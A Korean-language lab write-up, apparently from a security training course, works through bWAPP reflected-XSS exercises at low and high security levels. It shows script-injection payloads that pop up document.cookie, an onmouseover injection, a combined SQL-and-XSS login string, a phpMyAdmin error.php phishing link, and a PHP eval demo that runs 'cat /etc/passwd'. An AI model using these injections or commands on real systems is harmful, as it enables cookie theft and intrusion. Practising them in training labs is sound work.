

1. 마우스 우클릭 🡪 Send to Repeater



1. Intercept is off 로 전환 후 Repeater 🡪 Send 클릭



.

1. Resoponse 내용 확인

HTTP/1.1 200 OK

Date: Sun, 10 Jan 2021 14:44:44 GMT

Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g

X-Powered-By: PHP/5.2.4-2ubuntu5

Expires: Thu, 19 Nov 1981 08:52:00 GMT

Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0

Pragma: no-cache

Content-Length: 105

Connection: close

Content-Type: text/htm

{"movies":[{"response":"<script>alert(document.cookie)</script>??? Sorry, we don't have that movie :("}]}

1. 마우스 우클릭 🡪 Request in browser 🡪 In original session



1. URL 주소 Copy 클릭



1. 주소창에 Copy 한 URL 입력 후 엔터 시 쿠키 정보 획득



|  |
| --- |
| 4-5. XSS - Reflected(Eval) |

**이 시나리오는 헤더에 bWAPP헤더를 추가하고, 여기에 스크립트를 삽입하여 XSS가 실행되게 하는 내용**

**※ eval 함수**

**- 문자열을 입력 받아 그 문자열을 수식 계산하여 처리한 이후 결과값을 반환하는 함수**

**- eval 함수는 문자를 PHP 함수로 인식하여 출력하는 취약점을 갖고 있다**

**🡪 공격자가 eval 함수를 사용하는 것을 알게되면, 악성 쿼리문을 인젝션 할 수 있다.**

**ex)**

**root@kali:~# service apache2 start**

**root@kali:~# cd /var/www/html**

**root@kali:/var/www/html# vi kitri.php**

<?php

$a = 'KITRI';

$b = 'KIM';

$c = '$b is $a student';

echo $a. '<br>';

echo $b. '<br>';

echo $c. '<br>';

eval("\$c = \"$c\";");

echo $c. '<br>';

?>

<br>

<?php

echo "KIRI".'<br>';

eval("echo \"GIL DONG\";").'<br>';

?>

<br>

<br>

<?php

eval("echo \"HONG\";system('cat /etc/passwd | head -3');");

?>



**echo는 $c에 있는 $a,$b를 변수로 인식하지 않음**

**eval 함수는 $c에 있는 $a,$b를 변수로 인식한다**

**eval 함수를 사용해 HONG 다음 System 함수 명령어가 실행된다.**

1. Low Level
2. 보안 시나리오 선택



1. Date() 함수가 date로 전달되어 출력되는 메시지 확인



1. 스크립트 인젝션 실시 및 확인



1. High Level
2. 보안 레벨 및 시나리오 선택



1. 스크립트 인젝션 실패



|  |
| --- |
| 4-6. XSS - Reflected(HREF) |

**이 시나리오는 본인 이름을 입력 후, ‘Vote’버튼을 클릭하면 하이퍼링크를 통해 투표가 진행된다**

**페이지 전환순서 : ‘xss_href-1.php’ 🡪 ‘xss_href-2.php’ 🡪 ‘xss_href-3.php’**

**※ HREF (Hypertext reference)**

**- 텍스트, 이미지, 버튼을 클릭하면 현재 페이지에서 다른 페이지로 이동해주는 기술**

1. Low Level
2. 보안 시나리오 선택



1. 이름 입력 🡪 ‘Continue’ 버튼 클릭



1. 이름 확인 🡪 ‘Vote’ 마우스 위치 (클릭x) 🡪 왼쪽 아래 하이퍼링크된 URL 확인



1. 페이지 소스에서 하이퍼링크 확인



1. Vote 클릭



1. 투표결과 확인



1. 스크립트 인젝션 실시 - 1

<script></script><script>alert("Warning")</script>



1. 경고창 확인



1. 스크립트 인젝션 실시 – 2

Kim onmouseover=alert('Warning') zxc



1. Vote에 마우스 위치하면 스크립트 경고창 확인



1. High Level
2. 보안 레벨 및 시나리오 선택



1. 스크립트 인젝션 실시

<script></script><script>alert("Warning")</script>



1. 스크립트 인젝션 실패



|  |
| --- |
| 4-7. XSS - Reflected(Login Form) |

**이 시나리오는 SQL 인젝션이 가능한 입력폼에 스크립트를 인젝션하여 XSS를 실행하는 내용**

1. Low Level
2. 보안 시나리오 선택



1. ‘or 1=1# SQL 인젝션 실시



1. SQL & 스크립트 인젝션 실시

'or 1=1;<script>alert("Warning")</script>



1. SQL & 스크립트 인젝션 확인



1. High Level
2. 보안 레벨 및 시나리오 선택



1. SQL & 스크립트 인젝션 실시

'or 1=1;<script>alert("Warning")</script>



1. SQL & 스크립트 인젝션 실패



|  |
| --- |
| 4-8. XSS - Reflected(phpMyAdmin) |

**이 시나리오는 PHP 관리자 페이지 관련 파일 중 ‘error.php’에 BBcode(@)를 이용해 XSS를 실행**

1. Low Level
2. bWAPP에 ‘ccna.html’ 파일 작성

<html>

<head>

<title>Cisco Title</title>

<body>

<h1>CCNA</h1>

<h2>CCNP</h2>

<h3>CCIE</h3>

Cisco License

</body>

</html>

<script>alert("ccna free dump")</script>

1. 보안 시나리오 선택



1. CVE-2010-4480 클릭 ( 프록시 때문에 접속 안됨 )





1. phpMyAdmin 관리자 페이지 접속



1. error.php 페이지 접속



1. error.php 취약점 확인



1. 스크립트 실행 유도 하이퍼 링크 확인 및 클릭

http://192.168.40.103/phpmyadmin/error.php?type=kitri&error=ccna+dump+download+[a@http://192.168.40.103/bWAPP/ccna.html@]click+here[/a]



1. 스크립트 실행 확인



|  |
| --- |
| 4-9. XSS - Reflected(PHP_SELF) |

**이 시나리오는 PHP_SELF 변수 취약점을 이용해 XSS를 실행하는 내용이다.**

**PHP_SELF는 현재 사용중인 php파일의 경로 또는 URL을 사용하는 전역 변수이다.**

**일반적으로 <form> 태그를 사용하며 태그 안에 자신의 현재 페이지를 호출한다.**

**이때, 변수/입력값은 ‘GET/POST’로 처리한다.**

1. Low Level
2. 보안 시나리오 선택



1. First name / Last name 입력 후 Go버튼 클릭



1. 페이지 소스 확인

<form>태그안에 /bWAPP/xss_php_self.php 확인



1. beebox에서 xss_php_self.php확인

# vi /var/www/bWAPP/xss_php_self.php



1. 스크립트 인젝션 실시

First name : <script>alert(document.cookie)</script>

Last name : <script>alert(document.cookie)</script>



1. 쿠키정보 획득 & 스크립트 경고창 확인





1. High Level
2. 보안 레벨 및 시나리오 선택



1. 스크립트 인젝션 실시

First name : <script>alert(document.cookie)</script>

Last name : <script>alert(document.cookie)</script>



1. 스크렙트 인젝션 실패



|  |
| --- |
| 4-10. XSS - Reflected(Referer) |

**이 시나리오는 HTTP Referer 취약점을 이용하여 XSS를 실행하는 내용**

**※ HTTP Referer**

**- 웹 브라우저로 WWW을 서핑 할 때, 하이퍼링크를 통해 사이트 방문 시 남는 흔적**

ex) A라는 웹 페이지에 B사이트로 이동하는 하이퍼링크가 존재할 때

이때 웹 사이트 이용자가 이 하이퍼링크를 클릭하면 웹 브라우저에서 B사이트로 참조

주소를 전송하게 된다. B사이트 관리자는 전송된 리퍼러를 보고 방문객이 A사이트를 통해

자신의 사이트에 방문한 사실을 알 수 있다.

**- 웹 사이트의 서버 관리자가 사이트 방문객이 어떤 경로로 자신의 사이트에 방문했는지**

**알아볼 때 유용하게 사용된다**

1. Low Level
2. 보안 시나리오 선택



1. 이전 페이지 리퍼러 정보 확인 ( xss_php_self.php )

